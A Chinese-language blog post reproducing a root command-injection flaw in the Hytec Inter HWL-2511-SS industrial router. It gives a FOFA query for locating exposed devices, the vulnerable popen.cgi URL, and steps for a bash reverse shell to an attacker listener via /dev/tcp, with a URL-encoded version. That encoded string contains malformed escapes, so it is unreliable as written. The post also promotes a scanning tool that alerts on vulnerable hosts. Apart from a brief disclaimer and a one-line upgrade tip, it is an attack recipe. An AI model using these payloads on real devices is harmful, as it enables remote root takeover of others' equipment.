免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、漏洞描述

Hytec Inter HWL-2511-SS 是日本Hytec Inter公司的一种工业 LTE 路由器和 Wi-Fi 接入点。Hytec Inter HWL-2511-SS v1.05 及之前存在安全漏洞,该漏洞源于 CLI 允许攻击者以 root 权限执行任意命令。

二、复现环境

FOFA:body=“app/feature/portForwarding.js” || body=“app/app.translate-config.js”

三、漏洞复现



部分界面如下



隐患url,验证如下

/cgi-bin/popen.cgi?command=id

四、深度复现



小龙POC这里依然还是顶着干

小龙POC开源传送门: 小龙POC工具

这里,我又加入了Server酱的消息通知

扫描二维码关注公众号,回复:

17216092 查看本文章

方便有漏洞就可以及时通知





检测出漏洞后,直接重放攻击

步骤一:

查看是否正常

步骤二:



在服务器上开启nc监听

步骤三:

直接bash编码

bash -c ‘exec bash -i >& /dev/tcp/IP/9999 0>&1’

注意把bash转换成url编码格式

%62%61%73%68%20%2S%63%20%27%65%78%65%63%20%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%6F%76%2C%74%63%70%2f%33%38%2e%36%2e%31%38%37%2e%32%35%34%2f%39%39%39%39%20%30%3e%26%31%27

步骤四:

burp发送



步骤五:

直接上线

五、修复建议

1、升级到安全版本。